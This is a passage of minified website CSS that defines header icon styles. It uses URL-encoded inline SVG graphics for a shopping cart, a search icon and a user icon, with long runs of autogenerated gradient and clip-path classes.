.st560%7Bfill:url(%23SVGID_00000049181319214237308800000008815939447720326528_);stroke:%23144490;stroke-miterlimit:10;%7D .st561%7Bfill:url(%23SVGID_00000161613555887142205600000016342163750702329733_);stroke:%23144490;stroke-miterlimit:10;%7D .st562%7Bfill:url(%23SVGID_00000086690720784706647810000008445042371939837580_);stroke:%23144490;stroke-miterlimit:10;%7D .st563%7Bfill:url(%23SVGID_00000174568607572354310850000013259185901950640571_);stroke:%23144490;stroke-miterlimit:10;%7D .st564%7Bfill:url(%23SVGID_00000069366222980809672280000008081626122243263137_);stroke:%23144490;stroke-miterlimit:10;%7D .st565%7Bfill:url(%23SVGID_00000096740126774981078300000000862729421117541001_);stroke:%23144490;stroke-miterlimit:10;%7D .st566%7Bfill:url(%23SVGID_00000175313530194073089080000002456391377865390519_);stroke:%23144490;stroke-miterlimit:10;%7D .st567%7Bfill:url(%23SVGID_00000023238725934049201330000011036553892189573273_);stroke:%23144490;stroke-miterlimit:10;%7D .st568%7Bfill:url(%23SVGID_00000026850470264047197340000012905892837978849152_);stroke:%23144490;stroke-miterlimit:10;%7D .st569%7Bfill:url(%23SVGID_00000000912954746230573500000009910908187755070336_);stroke:%23144490;stroke-miterlimit:10;%7D .st570%7Bfill:url(%23SVGID_00000166676543627098096610000002649508655946260895_);stroke:%23144490;stroke-miterlimit:10;%7D .st571%7Bfill:url(%23SVGID_00000057120826630554638320000010977721752003794348_);stroke:%23144490;stroke-miterlimit:10;%7D .st572%7Bfill:url(%23SVGID_00000014617826420215609730000009989382451894285697_);stroke:%23144490;stroke-miterlimit:10;%7D .st573%7Bfill:url(%23SVGID_00000080896618778483616390000017111807544163665590_);stroke:%23144490;stroke-miterlimit:10;%7D .st574%7Bfill:url(%23SVGID_00000142168296380390459620000012229195506404100531_);stroke:%23144490;stroke-miterlimit:10;%7D .st575%7Bfill:url(%23SVGID_00000049914587873149793340000007910187342365169024_);stroke:%23144490;stroke-miterlimit:10;%7D .st576%7Bfill:url(%23SVGID_00000160888319393895958900000003979200164428255655_);stroke:%23144490;stroke-miterlimit:10;%7D .st577%7Bfill:url(%23SVGID_00000174574244608840363820000005973855508636894883_);stroke:%23144490;stroke-miterlimit:10;%7D .st578%7Bfill:url(%23SVGID_00000039834553004262825240000016913219584554900382_);stroke:%23144490;stroke-miterlimit:10;%7D .st579%7Bfill:url(%23SVGID_00000161614281918139137870000013729505396690539421_);stroke:%23144490;stroke-miterlimit:10;%7D .st580%7Bfill:url(%23SVGID_00000098194576228011639970000015546767878514451122_);stroke:%23144490;stroke-miterlimit:10;%7D .st581%7Bfill:%23FFFFFF;%7D .st582%7Bfill:%23144490;%7D .st583%7Bfill:%23515151;%7D%0A%3C/style%3E%3Cpath class='st582' d='M0.4,7.8c11.6,0,23.3,0,34.9,0c0.3,0,0.4-0.1,0.5-0.4c0.5-2.2,1.1-4.5,1.7-6.7c0.1-0.3,0.2-0.4,0.5-0.4 c3.1,0,6.2,0,9.3,0c0.3,0,0.4,0.1,0.4,0.4c0,0.8,0,1.5,0,2.3c0,0.3-0.1,0.4-0.4,0.4c-2.3,0-4.5,0-6.8,0c-0.3,0-0.5,0.1-0.5,0.4 c-0.4,1.8-0.9,3.6-1.3,5.3c-2,8-4,16.1-6,24.1c-0.1,0.3,0,0.4,0.3,0.5c2.4,0.8,3.8,3.1,3.4,5.6c-0.4,2.8-3.1,4.7-5.9,4.2 c-2.8-0.5-4.7-3.2-4.1-5.9c0.1-0.4,0.4-0.8,0.2-1c-0.2-0.2-0.7-0.1-1.1-0.1c-3.2,0-6.4,0-9.6,0c-0.3,0-0.5,0-0.3,0.4 c0.3,0.8,0.3,1.6,0.2,2.4c-0.4,2.8-3.1,4.7-5.9,4.2c-2.8-0.5-4.7-3.3-4.1-6c0.5-2.5,2.6-4.1,5.1-4.1c6,0,12.1,0,18.1,0 c0.3,0,0.5-0.1,0.5-0.4c0.3-1.1,0.6-2.3,0.8-3.4c0.1-0.5,0.1-0.5-0.4-0.5c-7.9,0-15.7,0-23.6,0c-0.3,0-0.5,0-0.5-0.4 c-1.5-6.2-3.1-12.3-4.6-18.5C0.9,9.6,0.7,8.8,0.4,8.1V7.8z M29.9,10.9c-0.2,0-0.3,0-0.4,0.3c-0.2,1.8-0.4,3.7-0.7,5.5 c0,0.3,0,0.3,0.3,0.3c1.3,0,2.7,0,4,0c0.2,0,0.3-0.1,0.4-0.3c0.5-1.8,0.9-3.7,1.4-5.5c0.1-0.3,0-0.3-0.3-0.3c-0.8,0-1.6,0-2.3,0 C31.4,10.9,30.7,10.9,29.9,10.9 M18.1,11.3c0-0.3-0.1-0.4-0.4-0.4c-1.5,0-3,0-4.5,0c-0.3,0-0.4,0.1-0.4,0.4c0.2,1.8,0.5,3.6,0.7,5.3 c0,0.3,0.1,0.4,0.5,0.4c1.2,0,2.5,0,3.7,0c0.4,0,0.4-0.1,0.4-0.5c0-0.9,0-1.7,0-2.6C18.1,13.1,18.1,12.2,18.1,11.3 M21.1,16.7 c0,0.3,0.1,0.3,0.3,0.3c1.3,0,2.6,0,3.9,0c0.2,0,0.3-0.1,0.4-0.3c0.2-1.8,0.4-3.6,0.7-5.4c0-0.3,0-0.4-0.3-0.4c-1.5,0-3,0-4.6,0 c-0.3,0-0.4,0.1-0.4,0.4c0,0.9,0,1.8,0,2.7C21.1,14.9,21.1,15.8,21.1,16.7 M4.7,10.9c-0.2,0-0.4,0-0.3,0.3c0.5,1.8,0.9,3.6,1.4,5.5 C5.9,16.9,6,17,6.2,17c1.3,0,2.5,0,3.8,0c0.3,0,0.4,0,0.4-0.4c-0.2-1.8-0.5-3.6-0.7-5.4c0-0.3-0.1-0.4-0.4-0.4c-0.8,0-1.5,0-2.3,0 C6.2,10.9,5.5,10.9,4.7,10.9 M18.1,20.4c0-0.3,0-0.4-0.4-0.4c-1.2,0-2.3,0-3.5,0c-0.3,0-0.3,0.1-0.3,0.4c0.2,1.8,0.5,3.6,0.7,5.4 c0,0.3,0.1,0.3,0.4,0.3c0.9,0,1.8,0,2.8,0c0.3,0,0.4-0.1,0.3-0.4c0-0.9,0-1.8,0-2.7C18.1,22.2,18.1,21.3,18.1,20.4 M28.7,20.1 c-0.2,0-0.3,0.1-0.3,0.3c-0.2,1.9-0.5,3.7-0.7,5.6c0,0.2,0,0.3,0.3,0.3c1,0,1.9,0,2.9,0c0.2,0,0.3-0.1,0.3-0.3 c0.5-1.8,0.9-3.7,1.4-5.5c0.1-0.3,0-0.3-0.3-0.3c-0.6,0-1.2,0-1.8,0C29.9,20.1,29.3,20.1,28.7,20.1 M21.1,25.9 c0,0.3,0.1,0.3,0.3,0.3c0.9,0,1.8,0,2.8,0c0.3,0,0.3-0.1,0.4-0.3c0.2-1.8,0.5-3.6,0.7-5.5c0-0.3-0.1-0.3-0.3-0.3c-1.2,0-2.3,0-3.5,0 c-0.3,0-0.3,0.1-0.3,0.4c0,0.9,0,1.8,0,2.7C21.1,24,21.1,24.9,21.1,25.9 M11.3,26.2c0.2,0,0.3-0.1,0.2-0.3c-0.2-1.9-0.5-3.7-0.7-5.6 c0-0.2-0.1-0.3-0.3-0.3c-1.2,0-2.4,0-3.6,0c-0.2,0-0.3,0.1-0.2,0.3c0.5,1.9,0.9,3.7,1.4,5.6c0.1,0.2,0.2,0.3,0.4,0.3 c0.5,0,0.9,0,1.4,0C10.3,26.2,10.8,26.2,11.3,26.2 M31.2,40.7c1.1,0,2-0.9,2-2c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2 C29.2,39.8,30.1,40.7,31.2,40.7 M10.5,40.7c1.1,0,2-0.9,2-2c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2C8.5,39.8,9.4,40.7,10.5,40.7'/%3E%3C/svg%3E%0A");content:'';display:inline-block;width:1.1rem;height:1.1rem;transition:.3s all ease;position:relative;background-repeat:no-repeat;width:2.1rem;height:2.1rem}header .celsus-bottom-header .celsus-user-links ul li.item-user-link i.icon-search:hover:before,header .celsus-middle-header .celsus-user-links ul li.item-user-link i.icon-search:hover:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 34.8 34.8' style='enable-background:new 0 0 34.8 34.8;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_2_);fill:%23144490;%7D .st1%7Bclip-path:url(%23SVGID_2_);%7D .st2%7Bclip-path:url(%23SVGID_4_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st3%7Bclip-path:url(%23SVGID_2_);fill:%2314428F;%7D .st4%7Bclip-path:url(%23SVGID_8_);fill:%233FA2F7;%7D .st5%7Bclip-path:url(%23SVGID_10_);fill:%234CAF50;%7D .st6%7Bclip-path:url(%23SVGID_10_);fill:%23FAFAFA;%7D .st7%7Bclip-path:url(%23SVGID_10_);fill:%23FFFFFF;%7D .st8%7Bclip-path:url(%23SVGID_10_);fill:%233FA2F7;%7D .st9%7Bclip-path:url(%23SVGID_10_);fill:%23144490;%7D .st10%7Bclip-path:url(%23SVGID_14_);enable-background:new ;%7D .st11%7Bclip-path:url(%23SVGID_14_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st12%7Bclip-path:url(%23SVGID_22_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st13%7Bclip-path:url(%23SVGID_24_);fill:%239E9E9E;%7D .st14%7Bclip-path:url(%23SVGID_24_);enable-background:new ;%7D .st15%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st16%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st17%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st18%7Bclip-path:url(%23SVGID_54_);fill:%23144490;%7D .st19%7Bclip-path:url(%23SVGID_54_);enable-background:new ;%7D .st20%7Bclip-path:url(%23SVGID_54_);fill:%234CAF50;%7D .st21%7Bclip-path:url(%23SVGID_54_);fill:%23FD9337;%7D .st22%7Bclip-path:url(%23SVGID_58_);fill:%23FFFFFF;%7D .st23%7Bfill:%233FA2F7;%7D%0A%3C/style%3E%3Cpath class='st23' d='M34.8,33l-10-10c2-2.4,3.2-5.5,3.2-8.9c0-7.7-6.3-14-14-14C6.3,0,0,6.3,0,14c0,7.7,6.3,14,14,14 c3.4,0,6.5-1.2,8.9-3.2l10,10L34.8,33z M1.5,14C1.5,7.1,7.1,1.5,14,1.5c6.9,0,12.5,5.6,12.5,12.5c0,6.9-5.6,12.5-12.5,12.5 C7.1,26.5,1.5,20.9,1.5,14'/%3E%3C/svg%3E%0A")}header .celsus-bottom-header .celsus-user-links ul li.item-user-link i.icon-user:hover:before,header .celsus-middle-header .celsus-user-links ul li.item-user-link i.icon-user:hover:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 27.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 48 48' style='enable-background:new 0 0 48 48;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:url(%23SVGID_1_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st1%7Bfill:url(%23SVGID_00000101105506598030619230000003739985327351319703_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st2%7Bfill:url(%23SVGID_00000081646918732632599040000018021262841840026522_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st3%7Bfill:url(%23SVGID_00000119105851833908691710000006014780330162366910_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st4%7Bfill:url(%23SVGID_00000114787208629531914400000014618603382686571909_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st5%7Bfill:url(%23SVGID_00000183933896335604899660000012465373087609846176_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st6%7Bfill:url(%23SVGID_00000036974541680729213670000012073642347994860711_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st7%7Bfill:url(%23SVGID_00000023240154212401330820000011268383882355693727_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st8%7Bfill:url(%23SVGID_00000175324200097639385450000002203615173082209974_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st9%7Bfill:url(%23SVGID_00000168833431037530870840000017737407968171348671_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st10%7Bfill:url(%23SVGID_00000161628558679600282810000017058954024637677216_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st11%7Bfill:url(%23SVGID_00000062172633520643015460000004735197637951705478_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st12%7Bfill:url(%23SVGID_00000082362240848731951450000017995978716192748952_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st13%7Bfill:url(%23SVGID_00000092417131432284104980000017867730624832995737_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st14%7Bfill:url(%23SVGID_00000165946400208263890930000007130080090234110603_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st15%7Bfill:url(%23SVGID_00000116194053077342685240000016501617706069842872_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st16%7Bfill:url(%23SVGID_00000129195881228409300390000000404814712381206159_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st17%7Bfill:url(%23SVGID_00000026165241533730248230000016794062628220306086_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st18%7Bfill:url(%23SVGID_00000156581502186023267360000000908307269507649722_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st19%7Bfill:url(%23SVGID_00000126318984825674757920000015303664808815220902_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st20%7Bfill:url(%23SVGID_00000076583485323044276070000004342026279322459305_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st21%7Bfill:url(%23SVGID_00000069397973279270443560000003525267309168772493_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st22%7Bfill:url(%23SVGID_00000177453490790844903920000018242123803935533204_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st23%7Bfill:url(%23SVGID_00000175322087415889692250000011857482635527481513_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st24%7Bfill:url(%23SVGID_00000147927948709466623130000011279708693220395183_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st25%7Bfill:url(%23SVGID_00000097496456131352192330000018292511537537699715_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st26%7Bfill:url(%23SVGID_00000182511284527414168470000017004813972794602932_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st27%7Bclip-path:url(%23SVGID_00000088851210047351639090000006175788583085388929_);%7D .st28%7Bclip-path:url(%23SVGID_00000180331591179920218630000016019067278230543511_);%7D .st29%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%233A3A3A;%7D .st30%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%2314428F;%7D .st31%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%233FA2F7;%7D .st32%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%234AD295;%7D .st33%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%23CFD9E0;%7D .st34%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%23DC3545;%7D .st35%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%23FD9337;%7D .st36%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%23EFF3F6;%7D .st37%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);enable-background:new ;%7D .st38%7Bclip-path:url(%23SVGID_00000000930300021836644750000017627602748605291152_);fill:%23FD9337;%7D .st39%7Bclip-path:url(%23SVGID_00000074399627528673233210000001983595307188444288_);fill:%23DC3545;%7D .st40%7Bclip-path:url(%23SVGID_00000074399627528673233210000001983595307188444288_);enable-background:new ;%7D .st41%7Bclip-path:url(%23SVGID_00000074399627528673233210000001983595307188444288_);fill:%23FD9337;%7D .st42%7Bclip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);fill:%2314428F;%7D .st43%7Bopacity:0.8;clip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);%7D .st44%7Bclip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st45%7Bclip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);fill:%234AD295;%7D .st46%7Bclip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);enable-background:new ;%7D .st47%7Bclip-path:url(%23SVGID_00000091005859229047710760000012762101588616188080_);fill:%23FD9337;%7D .st48%7Bclip-path:url(%23SVGID_00000118368149767369296680000015340167252776892049_);fill:%234AD295;%7D .st49%7Bclip-path:url(%23SVGID_00000134241058441683570320000009978426450229396370_);fill:%233FA2F7;%7D .st50%7Bclip-path:url(%23SVGID_00000134241058441683570320000009978426450229396370_);fill:%233fa2f7;%7D .st51%7Bclip-path:url(%23SVGID_00000098181361082328732600000009963698234450056082_);%7D .st52%7Bclip-path:url(%23SVGID_00000068667009365072616850000016187731987168699297_);%7D .st53%7Bclip-path:url(%23SVGID_00000140714428228459130560000000602005807220999329_);fill:%23FFFFFF;%7D .st54%7Bclip-path:url(%23SVGID_00000140714428228459130560000000602005807220999329_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st55%7Bclip-path:url(%23SVGID_00000151511685605025424770000003216947492986738598_);%7D .st56%7Bclip-path:url(%23SVGID_00000015321607285921648920000011028463374392167820_);%7D .st57%7Bopacity:0.8;clip-path:url(%23SVGID_00000059989608501682968560000008682660175887338929_);%7D .st58%7Bclip-path:url(%23SVGID_00000059989608501682968560000008682660175887338929_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st59%7Bclip-path:url(%23SVGID_00000004535973638444021660000013382032111251865747_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st60%7Bclip-path:url(%23SVGID_00000123443149695456588350000017146042103364867716_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st61%7Bclip-path:url(%23SVGID_00000015355745659108085770000003363834809499352755_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st62%7Bclip-path:url(%23SVGID_00000181065649295448320060000007475827389476938374_);%7D .st63%7Bclip-path:url(%23SVGID_00000062908346490862136600000014551528331523063429_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st64%7Bclip-path:url(%23SVGID_00000030467554649674635040000006423102591072328833_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st65%7Bopacity:0.8;clip-path:url(%23SVGID_00000134946084116994566100000015704004479034135950_);%7D .st66%7Bclip-path:url(%23SVGID_00000134946084116994566100000015704004479034135950_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st67%7Bclip-path:url(%23SVGID_00000005252154324874428070000011334314954349316028_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st68%7Bclip-path:url(%23SVGID_00000124841701604952259240000000791219001408913026_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st69%7Bclip-path:url(%23SVGID_00000139979739411067777240000015188997264075179171_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st70%7Bclip-path:url(%23SVGID_00000092439171368869152050000002535304566050533276_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st71%7Bopacity:0.8;clip-path:url(%23SVGID_00000009560529152916741090000002744725347263133877_);%7D .st72%7Bclip-path:url(%23SVGID_00000009560529152916741090000002744725347263133877_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st73%7Bclip-path:url(%23SVGID_00000091737697097727911410000003529656427532390054_);fill:%233A3A3A;%7D .st74%7Bclip-path:url(%23SVGID_00000091737697097727911410000003529656427532390054_);enable-background:new ;%7D .st75%7Bclip-path:url(%23SVGID_00000070836486754147626620000018365025981880856734_);fill:%234AD295;%7D .st76%7Bclip-path:url(%23SVGID_00000070836486754147626620000018365025981880856734_);enable-background:new ;%7D .st77%7Bclip-path:url(%23SVGID_00000070836486754147626620000018365025981880856734_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st78%7Bclip-path:url(%23SVGID_00000163795079156834664800000003755919146493066396_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st79%7Bclip-path:url(%23SVGID_00000183953203769989264280000016347968230839928723_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st80%7Bclip-path:url(%23SVGID_00000162342849712964054160000006058299752463427465_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st81%7Bclip-path:url(%23SVGID_00000151502058198520347760000002881870889888710534_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st82%7Bopacity:0.8;clip-path:url(%23SVGID_00000122678755129839393000000014138915415988952451_);%7D .st83%7Bclip-path:url(%23SVGID_00000122678755129839393000000014138915415988952451_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st84%7Bclip-path:url(%23SVGID_00000059289462036698846290000005283373248670235316_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st85%7Bclip-path:url(%23SVGID_00000059289462036698846290000005283373248670235316_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st86%7Bclip-path:url(%23SVGID_00000094582021114267966710000001647965904588392892_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st87%7Bclip-path:url(%23SVGID_00000094582021114267966710000001647965904588392892_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st88%7Bclip-path:url(%23SVGID_00000094582021114267966710000001647965904588392892_);enable-background:new ;%7D .st89%7Bclip-path:url(%23SVGID_00000176725446515110155430000010190069324939845284_);fill:%23FD9337;%7D .st90%7Bclip-path:url(%23SVGID_00000086693363106121581900000005428336673882334129_);fill:%23FD9337;%7D .st91%7Bclip-path:url(%23SVGID_00000080193018345507575160000006966413877534855316_);fill:%23FD9337;%7D .st92%7Bclip-path:url(%23SVGID_00000078026326832820825160000003256490327511541932_);fill:%234AD295;%7D .st93%7Bclip-path:url(%23SVGID_00000145039243548946867770000015100249315101687475_);fill:%233FA2F7;%7D .st94%7Bclip-path:url(%23SVGID_00000093868235355687646300000013110209941900974247_);fill:%234AD295;%7D .st95%7Bclip-path:url(%23SVGID_00000105424085742723898650000016188982710437695679_);fill:%233FA2F7;%7D .st96%7Bclip-path:url(%23SVGID_00000067931196566786052260000005737437150502575278_);fill:%234AD295;%7D .st97%7Bclip-path:url(%23SVGID_00000003088067818370570380000016802357751982374070_);fill:%234AD295;%7D .st98%7Bclip-path:url(%23SVGID_00000168803861615215076270000007283240473242773893_);fill:%234AD295;%7D .st99%7Bclip-path:url(%23SVGID_00000112623998463726411570000005940579614827056559_);fill:%23FD9337;%7D .st100%7Bclip-path:url(%23SVGID_00000067233734835822026120000005186848472121255306_);fill:%23FD9337;%7D .st101%7Bclip-path:url(%23SVGID_00000039836278613264900960000014341428669483630266_);fill:%23FD9337;%7D .st102%7Bclip-path:url(%23SVGID_00000039836278613264900960000014341428669483630266_);fill:%233fa2f7;%7D .st103%7Bclip-path:url(%23SVGID_00000048500010283721128670000005562459103524796853_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st104%7Bopacity:0.7;clip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);%7D .st105%7Bclip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);fill:%234CAF50;%7D .st106%7Bclip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);fill:%23FAFAFA;%7D .st107%7Bclip-path:url(%23SVGID_00000030486945420173940590000003369618839426588805_);fill:%23FFFFFF;%7D .st108%7Bclip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);fill:%2314428F;%7D .st109%7Bclip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);fill:%23FFFFFF;%7D .st110%7Bclip-path:url(%23SVGID_00000142866780866018789360000004104313875438527639_);fill:%233fa2f7;%7D .st111%7Bclip-path:url(%23SVGID_00000142866780866018789360000004104313875438527639_);fill:%23DC3545;%7D .st112%7Bclip-path:url(%23SVGID_00000114785368570416750980000014488745152342504586_);fill:%23FD9337;%7D .st113%7Bclip-path:url(%23SVGID_00000020375026866054627840000001855378585410587548_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st114%7Bclip-path:url(%23SVGID_00000058583286248753458010000016861855072867385239_);%7D .st115%7Bclip-path:url(%23SVGID_00000176737537461496257150000006071187801549173415_);%7D .st116%7Bclip-path:url(%23SVGID_00000094620496373727527580000018411071823073681281_);%7D .st117%7Bclip-path:url(%23SVGID_00000133507474591566883130000012630281757336772531_);%7D .st118%7Bopacity:0.8;clip-path:url(%23SVGID_00000038412693246091136560000005898981283334229926_);%7D .st119%7Bclip-path:url(%23SVGID_00000176737537461496257150000006071187801549173415_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st120%7Bopacity:0.8;clip-path:url(%23SVGID_00000093142027667205721780000007201942609197537965_);%7D .st121%7Bopacity:0.8;clip-path:url(%23SVGID_00000090257570594974918620000004319532987626082186_);%7D .st122%7Bclip-path:url(%23SVGID_00000114779351841883102470000010183091123045553051_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st123%7Bclip-path:url(%23SVGID_00000114779351841883102470000010183091123045553051_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st124%7Bclip-path:url(%23SVGID_00000028286160452155524150000006049794455870141589_);fill:%233fa2f7;%7D .st125%7Bclip-path:url(%23SVGID_00000028301093035497821460000016450906601384601225_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st126%7Bopacity:0.7;clip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);%7D .st127%7Bclip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);fill:%234CAF50;%7D .st128%7Bclip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);fill:%23FAFAFA;%7D .st129%7Bclip-path:url(%23SVGID_00000044140061114945625880000012731244177159329682_);fill:%23FFFFFF;%7D .st130%7Bclip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);fill:%2314428F;%7D .st131%7Bclip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);fill:%23FFFFFF;%7D .st132%7Bclip-path:url(%23SVGID_00000098220188440372901490000012217289040525307827_);fill:%23FFFFFF;%7D .st133%7Bclip-path:url(%23SVGID_00000098220188440372901490000012217289040525307827_);fill:%233fa2f7;%7D .st134%7Bclip-path:url(%23SVGID_00000098220188440372901490000012217289040525307827_);fill:%23DC3545;%7D .st135%7Bclip-path:url(%23SVGID_00000116196310422433223550000004600177438242884786_);fill:%23FD9337;%7D .st136%7Bclip-path:url(%23SVGID_00000106134288360618535940000008389414362725743803_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st137%7Bclip-path:url(%23SVGID_00000072984515501384871880000006605685835615582385_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st138%7Bclip-path:url(%23SVGID_00000115493688048327414150000005988498779160652203_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st139%7Bclip-path:url(%23SVGID_00000127026005753780819430000016759437041717754255_);%7D .st140%7Bclip-path:url(%23SVGID_00000023256363104048213200000003740286866592480420_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st141%7Bclip-path:url(%23SVGID_00000026124495171798383080000002333535565438444722_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st142%7Bopacity:0.8;clip-path:url(%23SVGID_00000018938122607171503340000011888793273438278016_);%7D .st143%7Bclip-path:url(%23SVGID_00000018938122607171503340000011888793273438278016_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st144%7Bclip-path:url(%23SVGID_00000167365243007472825240000000126411703172018861_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st145%7Bclip-path:url(%23SVGID_00000152942967148014830070000007899716060815894458_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st146%7Bclip-path:url(%23SVGID_00000114756769031221090820000007076295422448424123_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st147%7Bclip-path:url(%23SVGID_00000080914210659718833140000002685106601404312506_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st148%7Bopacity:0.8;clip-path:url(%23SVGID_00000085956276611232240810000008437164418307105957_);%7D .st149%7Bclip-path:url(%23SVGID_00000085956276611232240810000008437164418307105957_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st150%7Bclip-path:url(%23SVGID_00000057148377654424882830000015275891644384883603_);fill:%233A3A3A;%7D .st151%7Bclip-path:url(%23SVGID_00000057148377654424882830000015275891644384883603_);enable-background:new ;%7D .st152%7Bclip-path:url(%23SVGID_00000062157987551793145080000006031803476827986591_);fill:%234AD295;%7D 